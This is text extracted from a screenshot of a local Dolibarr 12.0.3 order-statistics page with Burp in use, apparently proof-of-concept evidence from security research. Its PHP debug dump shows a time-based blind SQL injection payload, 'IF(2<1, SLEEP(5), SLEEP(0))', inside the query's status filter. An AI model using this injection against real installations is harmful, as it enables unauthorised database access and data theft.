 Statistiques des commandes
127.0.0.1/projects/dolibarr/12.0.3/htdocs/commande/stats/index.php
Burp
Accueil
Tiers
Produits
Commerce
Outils
12.0.3
test
Rechercher
Commandes
Nouvelle commande
Liste
Brouillon
Validée
En cours
Livrée
Annulée
Statistiques
Statistiques des commandes
[DEBUG]: START [DEBUG]: stats:
/var/www/html/projects/dolibarr/12.0.3/htdocs/commande/stats/index.php:106:
object(CommandeStats)[70]
public 'table_element' => null
public 'socid' => int 0
public 'userid' => int 0
public 'from' => string 'llx_commande as c' (length=17)
public 'field' => string 'total_ht' (length=8)
public 'where' => string ' c.fk_statut > 0 AND c.entity IN (1) AND c.fk_soc = sc.fk_soc AND sc.fk_user = 2 AND c.fk_statut IN (IF(2<1, SLEEP(5), SLEEP(0)))' (length=129)
public 'join' => string '' (length=0)
protected 'db' =>
object(DoliDBMysqli)[31]
public 'db' =>
object(mysqli)[32]
public 'affected_rows' => int 0
public 'client_info' => string 'mysqlnd 5.0.12-dev - 20150407 - $Id: 3591daad22de08524295e1bd073aceeff11e6579 $' (length=79)
public 'client_version' => int 50012
public 'connect_errno' => int 0
public 'connect_error' => null
public 'errno' => int 0
public 'error' => string '' (length=0)
public 'error_list' =>
array (size=0)
...
public 'field_count' => int 15
public 'host_info' => string 'database via TCP/IP' (length=19)
public 'info' => null
public 'insert_id' => int 0
public 'server_info' => string '5.7.32' (length=6)
public 'server_version' => int 50732
public 'stat' => string 'Uptime: 46806  Threads: 1  Questions: 37788  Slow queries: 0  Opens: 7402  Flush tables: 1  Open tables: 885  Queries per second avg: 0.807'
public 'sqlstate' => string '00000' (length=5)
public 'protocol_version' => int 10
public 'thread_id' => int 2927
public 'warning_count' => int 0
public 'type' => string 'mysqli' (length=6)
private '_results' =>
object(mysqli_result)[67]
public 'current_field' => null
public 'field_count' => null
public 'lengths' => null
public 'num_rows' => null